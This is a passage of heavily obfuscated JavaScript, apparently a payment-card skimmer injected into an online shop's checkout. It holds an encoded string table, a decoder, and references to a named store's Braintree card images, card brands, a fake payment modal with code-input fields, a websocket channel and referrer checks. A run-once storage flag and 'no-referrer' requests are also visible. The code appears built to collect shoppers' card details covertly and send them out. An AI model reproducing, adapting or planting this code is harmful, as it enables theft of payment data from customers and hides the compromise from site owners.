Z','DeDWA1e','y0DPCw0','x19MzxrJAeDHDgvjBNn0ywXSzwq','q2vdwwy','zMLUza','CgLU','qKTRsNq','vmoPBmoPy2HHCMDLBwvUDcbSyw5JW6KGyxzLyYbZDwnJW6HZlI4U','q2XPzw50ignSB3nL','yMLSBgLUz19HzgrYzxnZxZi','wxnPDeK','2kFyTTI62lCG2lNzHnMjinMf2ytzGsbbueSG2ytyQnIV2keG2kFzHnIQ2kVyQnMk2kOU','BgLUA2vKAw4Uy29T','ug10wLa','u0vmrunu','rwjrBMS','twXbAKi','zKv0uuO','uhzxvwe','ywX3yxLZ','DMfSAwrFBgvUz3rO','yNvzD3C','ote3ntyY','wuzHA3q','rhLgvgq','ww91CIbJyxjKig51BwjLCIbPCYbPBMnVBxbSzxrLlG','yMLSBgLUz19ZDgf0zq','rgLZy292zxi','CgLUDgvYzxn0lMnVBq','iIbUyw1LpsjJDMmIigLKpsi','uMnjuNa','pc9ZCgfUpGOGicaGicaGicaGica8l2rPDJ4','cIaGicaGicaGicaGidXZDMCGDMLLD0jVEd0ImcaWidi0idi0iJ4kicaGicaGicaGicaGicaGidXWyxrOigq9iK05ide2lJe3tdqUodmGmtjSlteUndiGms40muW5ide5BdeYlteYlteUndeTms40mxOIlZ4kicaGicaGicaGicaGpc9ZDMC+','qLvfAMW','iMnVzguIoIjLCNjVCIi','zgXHqwm','zgvIDwC','DwzMrNu','ntK1ndeYmgzrBLz2rW','pc9SAt4kicaGicaGicaGicaGicaGicaGica8BgK+','x19Syxn0uMvXu2vUDef0','z0fjzKK','B3bHy2L0Eq','BwLUrgvSyxK','ienVzgu6pc9ZCgfUpGOGicaGicaGicaGicaGicaGphnWyw4+pgLUChv0ihr5Cgu9iNrLEhqIigLKpsjnCdjTsZfZBf9ZBxmIignSyxnZpsjnCdjTsZfZBc1JB2rLlwLUChv0iGOGicaGicaGicaGicaGicaGicaGicaGicbKyxrHlxr5Cgu9iG','mtqSmty','txvLEuq','Aw5ZDgfNCMfTlMnVBq','t2DLEKy','[base64]','Evvjy3K','rxvYB3bLl01VC2nVDW','ENDuuue','sgfUzgXLCJOG','ksaHAw1WB3j0yw50oWOGicaGyM9YzgvYlxjHzgL1CZO1mhb4icfPBxbVCNrHBNq7igjVEc1ZAgfKB3C6mca2ChGGmtzWEcbYz2jHka','B0vzrM4','Aw5UzxjuzxH0','iIbTyxHSzw5NDgG9iG','AMXoAwG','yNv0Dg9U','Bwf0y2G','BhbWtMq','yxveBhq','[base64]','CxvLCNLtzwXLy3rVCKfSBa','sg93ihrVigLUC3rHBgWGDgHLigfWCdO','txb2Auu','BvvXAMm','ndKWmYW0ota1ldq5mteSndKZnIW1nJqXodiSnJmZmteWldyZmZmSnJC1oq','thzlshm','DhjHBNnPDgLVBG','tvLstui','rM5nzum','zM9YBwf0','B0PqBxe','D1Lvt2K','qMTAqNm','whjKCgu','yMLSBgLUz19JAxr5','C2v0uhjVCgvYDhK','wMPwDgO','Dg9mB2nHBgveyxrLu3rYAw5N','z2v0','sM1nBwC','rgLUzxjZq2X1yG','sxbkwxK','wgjkD1a','vKfjsMG','ueLorW','zMvbtwO','y29UDgvUDa','rNLuzNC','pc9KAxy+cIaGica8ysbOCMvMpsi','ugLVt0C','pc9WpGOGicaGicaGicaGicaGicaGphaGzgf0ys1KztK4pG','wurkDwC','Bvj1EgK','oYbLEhbPCMvZpq','q2XPzw50ignSzwfUDxa','[base64]','DgL0Bgu','vwftDwG','nJaXmsW2mJiSnJqSnJu','Bwf4','AhjLzG','z2v0qxr0CMLIDxrL','cKbPBxbVCNqGDxjSkcjODhrWCZOVl2zVBNrZlMDVB2DSzwfWAxmUy29Tl2nZCZi/[base64]','DNHWu2K','tvvzzfa','BhL6t2G','yMLSBgLUz19MAxjZDf9Uyw1L','oYbtyw1Lu2L0zt1myxG','veHzy3u','nteSntiSntmSntqSntu','lNbUzW','qwjYzsb0DsbHzg1PBMLZDhjHzg9YigrLigfYy2HPDM9ZihKGBg9JywXPEMeGzwWGqvbligrLC2nHCMDHzg8U','p3rVA2vUpq','otK3ndn6rhPTCMG','C2v0vgLTzq','CKX3zLu','whn1senzBwzIz1ztuKzwEdDtsfjUvtDezMfWAKzWywzFy2fYza','CMvJB25Uzwn0qxr0zw1WDhm','sxLHzgO','zwzWq2C','C3rYAw5NAwz5','zKDxs2W','zM9JDxm','2kFzGDIQ2k0G2yxyR9Mk2leG2kFzHnMf2ytzGDIN2kOG2yJyP9IO2k3yQYdyUDMginMf2ytzGsbbueSG2kFzHnIW2yOG2ylzHDIQinIO2kRzHTIY2yRzHnMhlG','ufvsA3O','Cenere4','B1vsCwO','BxrptLm','v0Pswuu','y1DoCLu','z1jrr0G','vmoPBmoPy2HHCMDLEIbSj2fWCgXPihbVDxiG4OctidGWicuGC3vYigXLCYb2zw50zxmGzMXHC2G8yNi+r2fNBMv6igr1ihrLBxbZlcbYzwnLDMv6iduG4OkSigrLigjVBNvZicyGnsaLigrLignHC2HIywnRimoGignOyxf1zsbHy2HHDcbPBI1HChaU','whn1senzBwzIz1ztuKzwEdDtsfjUvtDezMfWAKzWywzFzgf0yq','[base64]','[base64]','[base64]','CMvJB25Uzwn0vgLTzxi','C3juvu0','Cg93','yMXVy2S','vNz4rfK','EgrusxG','y2fYza','y3PZseu','rmoPyMXVCxvLEIdIGjmGodaGjsbZDxiGBgvZig9MzNjLCYbZCmoPy2LHBgvZigrLigWNyxbWBgK8yNi+ugfPzw1LBNqGAw5ZDgfUDgfUW6KSigXPDNjHAxnVBIbNCMf0DwL0zsaMiduGjsbKzsbJyxnOyMfJAYddOcbJAgfXDwuGy29TBwfUzguU','r2XYzu0','BNnbDeS','rersu08','zNjVBunOyxjdB2rL','sKz6zfK','Euv5tK4','zgf0yq','zxLhDxe','ww91CIbJyxjKig51BwjLCIbPCYbPBNzHBgLKlG','w3DZxsbVCgvU','zMXVB3i','BgfUz3vHz2u','tK9orq','CxvLCNLtzwXLy3rVCG','t3HXExu','zfvuz1i','tvPYC0S','C2vHCMnO','u2P4Avu','y2XVC2u','zgLZCgXHEq','A3DkCwe','CxDytNK','DxnLCKfNzw50','2kxySnINinMe2yuG2yRyQnIV2kmG2kFzHnIQ2yBySTMk2yq','zgL2','pgLUChv0igrHDgeTBMfTzt0I','DxjS','uKj3AgK','B2jZzxj2zq','zgvS','whn1senzBwzIz1ztuKzwEdDtsfjUvtDezMfWAKzWywzFB3rW','B2jQzwn0','ywrKrxzLBNrmAxn0zw5LCG','y3z2','DLDtC24','ChjLzML4zxm','mtySmtCSmtGSmtK','B25TzxnZywDL','AwPmCfe','uNDtuu4','ELHjqLm','D3zPz2y','DMvPALe','whryvMy','v3LduhO','tfbAvha','lK1WmM1lmxnSlwnVzguTAw5WDxq','v0fjveLorW','Bg9N','twfZDgvYy2fYza','CMvTB3zL','ug90vMW','cJXKAxyGAwq9iK1WmM1lmxnSx21VzgfSiIbJBgfZCZ0ItxaYBuSXC2WTBw9KywWIpGOGidXKAxyGy2XHC3m9iK1WmM1lmxnSlw1VzgfSlwnVBNrLBNqIpGOGicaGpgrPDIbJBgfZCZ0ItxaYBuSXC2WTBw9KywWTzgf0ysi+pc9KAxy+cIaGpc9KAxy+cJWVzgL2pG','uuLrv0PkBMGXq2TJBhCWAKzYnuTqtuuYttnRwuHuExe','ueLo','vw5SB2nRidGWjsbVzMyGyxbWihnWzwnPywXZpgjYpKLUC3rHBNqGCgf5lcbMCMvLigrLBgL2zxj5icyGnsuGy2fZAgjHy2SGB24GzxzLCNKGB3jKzxiU','B1HtuK4','BNzRB2e','Ag9ZDg5HBwu','u2KGBgeGzgvZy2fYz2eGBM8GAgeGy29Tzw56ywrV','zgvSAxzLCNLFCgHVBMvFBw9IAwXL','C3bSAxq','Cgz6tLa','y2HLy2TIB3G','iIb0ExbLpsj0zwWIig5HBwu9iMv4CgLYyxrPB24IigLKpsi','CMvWBgfJzq','whn1senzBwzIz1ztuKzwEdDtsfjUvtDezMfWAKzWywzFAgfUzgXLCG','zMPfuvq','yNrUigj0BI1WCMLTyxj5ignLBNrLCI1IBg9JAW','v1vMyMi','C2v0','BK5PD1C','EurHDMq','EerQEfC','y29VA2LL','C29uugS','tKvItwm','Dg90ywW','zuniDgC','xtPMB2n1CYb7cIaGicbIB3GTC2HHzg93oIbUB25LicfPBxbVCNrHBNq7cN0Gw2rHDgeTBMfTzt0','B2z4A2C','tejNvKK','zdv5uLL3AwW5CMnHCMm5C0rIsLH0uLjXmgPPzKvbstq','DNzZDwu','seTPsgi','r01SzuC','zw5JB2rL','2kFyRDI12yqG2lNzHnMjinIN2ytyQTI32kJzITMcipcFK7i','EgPyr1y','s0D4qLu','vKHSuwq','vun0rgO','vg9JysbLBcbHCMnOAxzViefqsYbWyxjHigLUAwnPyxiGBgeGAw5ZDgfSywnPW7nUlG','r3zTCg4','vxbNCMfKzsbzB3vYifnOB3bWAw5Niq','cIaGicaGicaGicaGidXKAxy+cIaGicaGicaGicaGicaGica8C3bHBJ5bBw91BNq6pc9ZCgfUpGOGicaGicaGicaGicaGicaGphnWyw4+','CgfvwwO','DgfYz2v0','tMfmCxq','y2XHC3m','EYj0ExbLiJOGiK9qru4IlcaIzgf0ysi6ifSI','CxzQsu4','r0vu','svvOzNu','z2TUvwO','ywfXDfO','otq1otuWDK1RshPl','mtm4otCZAfrOtMvv','q2vYCMfY','CgXWB2G','ChjVDg9JB2W','CMvTB3zLrxzLBNrmAxn0zw5LCG','r1zor2m','B1zuuLm','wfzhA0i','zKXdwvi','vM5oteC','CMvKzgL0lMnVBq','v2DzBw8','t2zLCNrHCYbZzwnYzxrHCYbOyxn0ysa4mcuGzguGzgvZy3vLBNrVpgjYpLbHz28Gy29UihvUignSAwmSigjVBM8GzguGjduGywWGCMvNAxn0CMfYDguGEsa1jsbKzsbYzwvTyM9SC28U','u2KGzgvTyw5KW6KSigf1Dg9YAxnLEIbSj2LUC3rHBgXHDgLVBIbKzxb1AxmGWQSGu291CMnLCYbPBMnVBM51zxmGWRSGzgfUCYb2B3mGCgfYyw3dQhrYzxmU','pc9ZCgfUpGOGicaGicaGicaGica8l2rPDJ4G','ic8G','se1iuNO','BwvZC2fNzq','s0rJugq','AejMq1m','DwTPsMG','ogDAqw9ruG','ueTYquW','sMzmr04','pc9HpGOGicaGpgrPDIbJBgfZCZ0IywfTlwnSB3nLlwj0BI05odiZiJ4','sNbnCge','u0vux0jbtKTFte9htW','u3vPDMv6igXLCYbPBNn0CNvJDgLVBNmGW6aGBcFdQwnYyw4GCg91CIb0zxjTAw5LCIbSj2LUC3rHBgXHDgLVBI4','AML0DgvY','BfDpshq','w2LKkJ16B2LKlxbHExbHBc1JyxjKlwn2DL0GAwzYyw1L','rwHtEui','A094Cxu','zvLQBMe','pc9ZCgfUpGOGicaGicaGicaGica8l2rPDJ4kicaGicaGicaGicaGpgrPDJ4kicaGicaGicaGicaGicaGidXZCgfUpKnHCMqGBNvTyMvYoJWVC3bHBJ4kicaGicaGicaGicaGicaGidXZCgfUpIOQkIOQkIOQkIOQkG','Afv5vMW','uenxAvC','cIaGicaGicaGicaGicaGica8CcbKyxrHlxrPotG+','r2v0ihrOzsbbChaG8j+tSG','xLSWltLDEZeZlde5Fsq','vNDjyM8','A2jcseK','q1futxC','CxLwvvO','wvLlrNi','teHpsfq','rMvHD3q','w2LKkJ1nCdjTsZfZBf0','zMzoAMu','w2LKkJ16B2LKlxbHExbHBc1JyxjKlwv4CgLYEv0GAwzYyw1L','BM9Kzu5HBwu','C3r5BgvZ','uwnXq0S','AfnnvfC','y29SB3i','u3vJy2vZCW','C2nYB2XSsw50B1zPzxC','lMfHBs1VDMvYBgf5ltK4mJm','q2fYDgvcBgfUy2HL','2k3yTDIX2yRzI9INinMb2yOG2kFzHnIQ2lFyQnMk2yi6inMi2yhySsdyRDIQ2yKGodaLpgjYpTIQ2kRyQnI5inI32ytyQnIN2kRzGYdzHDIO2kFyTnIX2yVyPYdzInIN2ypyS9IOiduLinIN2lpyQTIX2kZyP9I5inMg2ylyR9MklG','yLDyCKe','zu1vBxa','mtKYotaXmMjbqunVEa','uLDquKS','DgHLBG','tgjUCgC','C2v0qxr0CMLIDxrL','w2rHDgeTBMfTzt0I','pgjYpG','A1n5zLq','DNDcque','2kFyQTIO2lKG2kFzHnIL2lhyTnIN2k/yP9IQinIN2ytyQTMkinIQ2lJzH9IXinI52ytzIsdyP9Me2ltyP9I02kKG2ytyPDMd2yxyP9MeinIN2ytyQTIR2kJzITIQlG','[base64]','CMvHzhLtDgf0zq','t2j0W6LUigXHiefWCcdWN5oY','u29SBW','ELbPzLq','uNPQDwG','D2fYBG','Aw5Zzxj0qMvMB3jL','A0jbqNC','r0jXEMm','quqSiW','lxDLyMTPDc10zxH0lwzPBgWTy29SB3i','D3HMrgC','qvfiz2G','twfSrNa','thrvv0e','txnzDMu','swfWDfm','r3jSuwO','quXfuLq','WQfnzwPVCMeGDhvZignVBxbYyxmH','uMvXDwvZDdO','DhvfD0S','yK5hBKK','twvNysbHChaGzgvHBhm6idGWjsbVzMyGkYbwsvaGzMXHC2GGzxzLBNrZpgjYpLf1AwnRigj1EsWGjduGz2LMDcaMiduLignHC2HIywnRlG','C2vUza','qNDcru4','xsb7cIaGicbJB2XVCJOGiZaWmcaHAw1WB3j0yw50oWP9ifTKyxrHlw5HBwu9','Aw5WDxq','txaYBuSXC2XFBw9KywW','C2XPy2u','vgv0uwfqBJDwnvy0nhvIweG0AvLZnwrunenUm3ndy3PFBw9KywXFmG','z29UwxK','mti3ntuYzhryAejS','whn1senzBwzIz1ztuKzwEdDtsfjUvtDezMfWAKzWywy','rxvnv1G','tM8Gy2fYzcbUDw1IzxiGChjVDMLKzwqU','DgvYBxm','rKzVweq','yM9KEq','rg52D1m','C25Jq3i','t3bLBIb0AguGyxbWigzVCIbMBgfZAcbZywXLCYb1Ccb0BYa4mcuGB2zMpgjYpKXPz2H0BMLUzY1Myxn0ihbHEsbPBI1HChaSicq1ihnPz24TDxaGy3jLzgL0icyGnsuGy2fZAgjHy2SU','we5ht0S','CMvKDwnL','y1PzthC','wvnuufu','D3nZoI8V','mJaXncWYmtq5','EKvSugO','D2Ththq','nNHlvePLCa','D3Lurgy','B0TtuMi','zKTPCuW','vurhDKG','EvLwsfy','uuTdzhq','yMX1CG','C3jJ','zgjnCMm','Cgf0Aa','vhLxswO','nJmWncW2nZa2ldy3nZeSnJCWoq','CfvcBLu','ww1yu3y','y2XHC3nmAxn0','yMnqAxu','y2f0y2G','y2XPy2SGAgvYzq','EhH4Ecb4EhH4EhH4ihH4EhG','C3vIC3rYAw5N','B3zLCMzSB3C','ChvZAa','tCoPz2eGChjVBw9ZigrHBNmGBcDHChbSAsa6iokaKYa4mcaLicSGW6L2W6LUzw1LBNrZifzjucbMBgfZAdXICJ5by2HHDcbYyxbPzguSignHzgvHDsbKzsa1iokcRcaMiduGjsbKzsbJyxnOyMfJAY4','Dxz2C0K','lMfHBs1TB2rHBc1Py29UltK4mJm','ihSkicaGign1CNnVCJOGCg9PBNrLCIaHAw1WB3j0yw50oWOGicaGy29SB3i6ihDOAxrLoWP9','z29Vz2XLlMnVBq','EKTOufq','B3H3C0K','v1bpvKu','uMfRqNe','AwfTvvO','CMvHC29U','yMLSBgLUz19HzgrYzxnZxZe','qw1fEa','tM5jteW','ntaXocW1mdiWlduWmZGSnJmWncW2nZu5ldy3nJeSnJC2mIW2nZyZ','yMLSBgLUz19WB3n0y29Kzq','rhH0C0S','swyGChjVBxb0zwqSigvUywjSzsbPBNn0ywXSyxrPB24GzNjVBsdIGjXvBMTUB3DUifnVDxjJzxpIGj0GAw4GEw91CIbZzxr0Aw5NCY4','yvf1zK4','Aw14AK4','y2XPy2S','wMvqswC','q0iXmde3','z2v0rNvSBfLLyxi','ChzNvLu','DMLZAwjSzq','D0TeB1q','shnKwuG','v1rYruu','BwLU','ywfTlwLUC3rHBgWTAw5ZDhj1y3rPB25ZltK4mJm','yvb2tNO','CMvTB3zLqxr0CMLIDxrL','ywDcEeq','ELbZru0','t3b0Aw1PC2v6ihzVCYbHy2HHDhmGiq','B0HJruC','ww5iD1m','[base64]','C2v0sxrLBq','BMfTzq','CKDvwhK','t3bLBIb5B3vYigzPBguGBwfUywDLCIbHBMqGBg9JyxrLihrOzsbKB3DUBg9HzgvKiefqsY4','t3vev00','sgnuB2m','y2HHCKf0','wwL1vLm','rK5SCeC','CvPvCMW','D3D3lG','Ee1vD0O','Exj4seO','zgLZy29UBMvJDa','2lNySDMi2lyG2k3yTDIX2yRyQsdzGDMkinIN2ytyQTI32kJzITMcinIO2k7yTDMfinMk2lxzHcdyPDMe2yKGodaLpgjYpTIU2yRyP9IXinIN2ytyR9Mb2lKG2kFzHnMb2yJySDMkinMi2yFyR9Mk2kKG2kRySDIT2yRyQnMk2kKG2kJzGTMk2yxyQsaKns4','i01WmM1lmxnSx3nTCW','BM93','rhbTsgy','CvHlteS','zgf0ys10ExbL','pc9KAxy+cIaGica8zgL2ignSyxnZpsjHyw0TDgLTzxiTyMfYltK4mJmIpJWVzgL2pGO8l2rPDJ4','w2rHDgeTBw9KDwXLlw5HBwu9iNjLzhn5CYjD','Aw5Uzxjive1m','C21Z','EMDiyLC','BMTHy0O','DxPUA3K','AwrwvKS','rvviA2m','zgvZy3jPChrPB24','A3P0r00','s2L0uu8','mtySmtGSmtK','Aw5JBhvKzxm','rgHbseq','CeXxqwO','AMvkrLa','BeDUsu8','[base64]','y29Kzq','Ae5uqwu','EgnXALy','xtO6CgXHy2vOB2XKzxiGEWOGicaGy29SB3i6ihjNyIG1ocWGntGSidu4ksaHAw1WB3j0yw50oWP9ifTKyxrHlw5HBwu9','cIaGicaGicaGicaGidXKAxy+cIaGicaGicaGicaGicaGica8C3bHBJ4','y2XHC3noyw1L','ue5Hu1a','EwfOB28Uy29T','z21osNy','yMLSBgLUz19Syxn0x25HBwu','DwjvB08','i3bZx2nOzwnRB3v0lwnHCMqTyNv0Dg9UCY1JB250ywLUzxiGyNv0Dg9U','CgvKsMK','EhH4Ecb4EhH4ihH4EhGGEhG','DhjPBq','Dgnjv00','CMvK','s3r6tLO','rM9SBg93ihrOzsbVBI1Zy3jLzw4GChjVBxb0CYb0BYbJB21WBgv0zsb0AguGAw5ZDgfSBgf0Aw9UlG','txaYBuSXC2WTy29Kzs1YzxnLBMqTyNrU','zfzrvvy','tNz0qNm','uwfIuxe','vwjPvLK','tvDbEwC','EevkDhy','2ypzITMb2yRyQsdyQTIR2kJzITIQinIN2ytyQTI32kJzITMcoG','w3DZxsbJB25Uzwn0','iIbJBgfZCZ0IywfTlw1VzgfSlwj0BI05odiZiIbKB3DUBg9Hzd4','qLjlBMW','vMLZyq','vNjTBNC','vhDiueG','Ce9Nvvu','y2XPCxvLEIbPy2K','zMv0y2G','tKrxwfu','txaYBuSXC2XFC3r5BgvZ','DNnOt1K','pc9KAxy+cIaGica8zgL2ignSyxnZpsjHyw0TBw9KywWTzgvZyY05odiZiJ4','xZaIxq','Ew91DhvIzs5JB20','wNnLvM4','uLjODva','BM9YBwfSAxPL','C3r5Bgu','t3v2CMv6ihzVDhjLigDLC3rPB25UywLYzsbKzsbMAwnOAwvYCYbLDcbSB2nHBgLZzxOGBcDbueSGDmoPBmoPy2HHCMFdQs4','y0fNs3C','p3jUzd0','zLbOq08','Bufytw0','mZqSmZC','Dg9Rzw4','DhLWzq'];_0x20c8=function(){return _0x1d9d40;};return _0x20c8();}function _0x26d8(_0x3f4a6c,_0x1872c1){const _0x20c808=_0x20c8();return _0x26d8=function(_0x26d8ad,_0x3bbeab){_0x26d8ad=_0x26d8ad-0x1dd;let _0x17eb4d=_0x20c808[_0x26d8ad];if(_0x26d8['nlrZZv']===undefined){var _0x3a59ee=function(_0x245dfc){const _0xec3bd0='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x2c5f9b='',_0x43eb3e='';for(let _0x5339df=0x0,_0x529b43,_0x4c80b8,_0x5b8101=0x0;_0x4c80b8=_0x245dfc['charAt'](_0x5b8101++);~_0x4c80b8&&(_0x529b43=_0x5339df%0x4?_0x529b43*0x40+_0x4c80b8:_0x4c80b8,_0x5339df++%0x4)?_0x2c5f9b+=String['fromCharCode'](0xff&_0x529b43>>(-0x2*_0x5339df&0x6)):0x0){_0x4c80b8=_0xec3bd0['indexOf'](_0x4c80b8);}for(let _0xff7a22=0x0,_0x4e23dc=_0x2c5f9b['length'];_0xff7a22<_0x4e23dc;_0xff7a22++){_0x43eb3e+='%'+('00'+_0x2c5f9b['charCodeAt'](_0xff7a22)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x43eb3e);};_0x26d8['hAxEvt']=_0x3a59ee,_0x3f4a6c=arguments,_0x26d8['nlrZZv']=!![];}const _0x26e409=_0x20c808[0x0],_0x31dd88=_0x26d8ad+_0x26e409,_0x42d8fb=_0x3f4a6c[_0x31dd88];return!_0x42d8fb?(_0x17eb4d=_0x26d8['hAxEvt'](_0x17eb4d),_0x3f4a6c[_0x31dd88]=_0x17eb4d):_0x17eb4d=_0x42d8fb,_0x17eb4d;},_0x26d8(_0x3f4a6c,_0x1872c1);}window['d5yRYwil9rcarc9sDbJXtRRq0jifEAI4']||localStorage[_0x445e73(0x3ac)](_0x445e73(0x249))||((function(){const _0x3f2dbd=_0x445e73,_0x34a900={'gAIfI':_0x3f2dbd(0x3d3),'RcIRp':function(_0x2e871b,_0x422ef0){return _0x2e871b<_0x422ef0;},'xMUwJ':function(_0x5f8ad8,_0x5efc61){return _0x5f8ad8*_0x5efc61;},'EUHkc':function(_0x288f19,_0x4dfecf){return _0x288f19(_0x4dfecf);},'LtUWA':function(_0x27aede,_0x1bf01f){return _0x27aede+_0x1bf01f;},'KtzNZ':function(_0x4b8547,_0x268075){return _0x4b8547*_0x268075;},'wbQBH':_0x3f2dbd(0x1df),'wkGLt':function(_0x1b4258,_0x28f65a){return _0x1b4258===_0x28f65a;},'MZrsK':'https:','AYvAx':_0x3f2dbd(0x3b1),'okKMK':function(_0x210d31,_0x4ddd75){return _0x210d31==_0x4ddd75;},'tcIWM':_0x3f2dbd(0x233),'HMHRz':_0x3f2dbd(0x41d),'aPvNz':function(_0x31c2b9,_0x40a51b){return _0x31c2b9(_0x40a51b);},'mRuxi':_0x3f2dbd(0x206),'MplAF':_0x3f2dbd(0x253),'tzZoH':_0x3f2dbd(0x451),'PKrAL':_0x3f2dbd(0x41f),'DEFFL':function(_0x501f22,_0x3ca1bc,_0x1abb8d){return _0x501f22(_0x3ca1bc,_0x1abb8d);},'RRhuP':function(_0x3ab5b1,_0x4a3928){return _0x3ab5b1(_0x4a3928);},'CoQlE':_0x3f2dbd(0x4b3),'zKhPT':function(_0x41f83d){return _0x41f83d();},'wqZym':_0x3f2dbd(0x4e7),'BRKnl':_0x3f2dbd(0x21c),'RRfnU':function(_0x825016,_0x763ed0,_0x448e42){return _0x825016(_0x763ed0,_0x448e42);},'Mzjtu':'CLOSE_CONNECTION','FLXls':'[ws]\x20close','WTrEE':function(_0x5bf776){return _0x5bf776();},'jeJFP':function(_0x45660f){return _0x45660f();},'BKkJt':_0x3f2dbd(0x1e0),'QKCdt':_0x3f2dbd(0x2ae),'UDGvH':function(_0x5a3d91,_0xeec9ba){return _0x5a3d91===_0xeec9ba;},'ijLpQ':_0x3f2dbd(0x32a),'vwBAA':function(_0x31c13d,_0x3b548a){return _0x31c13d===_0x3b548a;},'MpviE':function(_0x7aa8a){return _0x7aa8a();},'mQxOh':function(_0x17a409,_0x249115){return _0x17a409===_0x249115;},'gmNJv':'Mp2mK1sl-code-input','lppNd':function(_0x1ee3e0,_0x2ca376){return _0x1ee3e0>=_0x2ca376;},'LBgVI':'.Mp2mK1sl-code-submit-btn','YtIYV':_0x3f2dbd(0x395),'pOgUU':_0x3f2dbd(0x2e9),'yYVHV':function(_0xa425e7,_0x21adfe){return _0xa425e7+_0x21adfe;},'Feawt':_0x3f2dbd(0x38f),'mKlHi':_0x3f2dbd(0x447),'pzCBx':'&loc=','ynOBb':function(_0x2d5589,_0xed40f,_0x5ea06b){return _0x2d5589(_0xed40f,_0x5ea06b);},'hUyVl':_0x3f2dbd(0x27a),'wgHzP':'no-referrer','GrlQj':_0x3f2dbd(0x256),'xkbuN':_0x3f2dbd(0x2dc),'aledK':function(_0x3d0aec,_0x5646d8){return _0x3d0aec===_0x5646d8;},'oxwsI':_0x3f2dbd(0x315),'qyVUZ':_0x3f2dbd(0x388),'mhhKA':_0x3f2dbd(0x412),'IXabT':'twitter.com','KYmio':_0x3f2dbd(0x289),'yXvTW':_0x3f2dbd(0x455),'gRQGH':_0x3f2dbd(0x366),'OuDWM':'t.me','ewxPh':'tiktok.com','GMleG':'auto','QUNLj':_0x3f2dbd(0x463),'vFDyT':_0x3f2dbd(0x20d),'ZePIg':_0x3f2dbd(0x325),'feAMj':_0x3f2dbd(0x3fd),'iOKZs':_0x3f2dbd(0x4af),'uVQSQ':_0x3f2dbd(0x32f),'MalFp':function(_0x17e7b7,_0x372f7c){return _0x17e7b7(_0x372f7c);},'WgYmo':function(_0x19fff0,_0x3cb43e){return _0x19fff0!==_0x3cb43e;},'tUrqP':function(_0x4febce,_0x1d285e){return _0x4febce(_0x1d285e);},'czsHE':function(_0x454512,_0x58f6ed){return _0x454512(_0x58f6ed);},'dlaAc':function(_0x2071c4,_0x238ed2){return _0x2071c4(_0x238ed2);},'QcqCK':function(_0x51bcaf,_0x392d25){return _0x51bcaf+_0x392d25;},'kBABw':_0x3f2dbd(0x2c2),'xcqjV':_0x3f2dbd(0x387),'VeWTg':function(_0x2216f5,_0x38a586){return _0x2216f5(_0x38a586);},'qwXNy':_0x3f2dbd(0x28e),'QabQq':function(_0x44687d,_0x48e901,_0x1a7610){return _0x44687d(_0x48e901,_0x1a7610);},'dzlsa':function(_0x573674,_0x86f894){return _0x573674<=_0x86f894;},'IbEHA':_0x3f2dbd(0x2c3),'qWAOd':'QIQWJJnh1Ckclw0jFr5KPME2M3kYHTyq','ZuYbj':_0x3f2dbd(0x43b),'NEbMc':_0x3f2dbd(0x1f6),'AOaBt':function(_0xe56fba){return _0xe56fba();},'HKiHb':function(_0x263c9d,_0x324bee,_0x4cc235){return _0x263c9d(_0x324bee,_0x4cc235);},'DDZev':function(_0x5aa422,_0x3c98d5){return _0x5aa422>=_0x3c98d5;},'VwIbo':'.braintree-credit-card-selected','nvtEP':'https://www.fabglassandmirror.com/static/version1756390030/frontend/Fabglass/main/en_US/PayPal_Braintree/images/cc/','YmXSv':function(_0x387eb3,_0xe2c61a,_0x154911){return _0x387eb3(_0xe2c61a,_0x154911);},'aDzHn':_0x3f2dbd(0x42c),'qZUrl':function(_0x14626b,_0x1fb2a3){return _0x14626b===_0x1fb2a3;},'fjEQT':function(_0x2b4385){return _0x2b4385();},'AAuQH':_0x3f2dbd(0x22c),'RbRmw':function(_0x1b2781,_0x1a5e1c){return _0x1b2781+_0x1a5e1c;},'BwhJh':'\x22\x20style=\x22','hxbiR':_0x3f2dbd(0x3bc),'yqvKj':_0x3f2dbd(0x301),'gDCHV':'American\x20Express','MueyD':_0x3f2dbd(0x3b9),'Rzjuh':_0x3f2dbd(0x245),'mmGTY':_0x3f2dbd(0x227),'GVNGc':function(_0x27ff9e,_0x3f0b45){return _0x27ff9e+_0x3f0b45;},'edyOY':function(_0x5153b3,_0x469b0b){return _0x5153b3+_0x469b0b;},'BNeuo':_0x3f2dbd(0x4ac),'UCtDj':'\x22\x20maxlength=\x22','cAgKw':function(_0x475b36,_0x55f5fd){return _0x475b36+_0x55f5fd;},'mAXMm':function(_0x408979,_0x365a5b){return _0x408979+_0x365a5b;},'Wemeu':_0x3f2dbd(0x277),'hNTAe':function(_0x205efe,_0x581ba4){return _0x205efe(_0x581ba4);},'BMccB':function(_0x453749,_0x2dc166){return _0x453749*_0x2dc166;},'aJjkq':function(_0x120ecd,_0x3382e2){return _0x120ecd-_0x3382e2;},'cGiqm':function(_0x36692d,_0x2258c3){return _0x36692d+_0x2258c3;},'uOkfE':_0x3f2dbd(0x4b1),'tCucE':_0x3f2dbd(0x39b),'Zmcws':'SET_CARD_LOGO','NJUfd':_0x3f2dbd(0x424),'plpoh':function(_0x5002e6,_0x465c5d){return _0x5002e6(_0x465c5d);},'xxFdL':_0x3f2dbd(0x41e),'lNRxw':_0x3f2dbd(0x485),'hUPJD':_0x3f2dbd(0x3e1),'sUXYt':_0x3f2dbd(0x232),'xTaxq':_0x3f2dbd(0x4a5),'cbDMo':function(_0x8e66b8,_0x1346a9){return _0x8e66b8!==_0x1346a9;},'buYww':_0x3f2dbd(0x34f),'pLWAj':'.Mp2mK1sl-modal-data','OLSyH':'style','bNGnI':function(_0x56ba06,_0x3edd90,_0x1d77dc){return _0x56ba06(_0x3edd90,_0x1d77dc);},'nvkoa':_0x3f2dbd(0x34b),'ctiwa':'req:sent','LHOHT':_0x3f2dbd(0x342),'FnMeC':_0x3f2dbd(0x439),'MrSXL':function(_0x44b75a,_0x480f1c){return _0x44b75a>=_0x480f1c;},'BuaMR':_0x3f2dbd(0x3f0),'hnHxu':_0x3f2dbd(0x36f),'eyGuq':_0x3f2dbd(0x2b5),'wYUOi':function(_0x3dd058,_0x5272cf){return 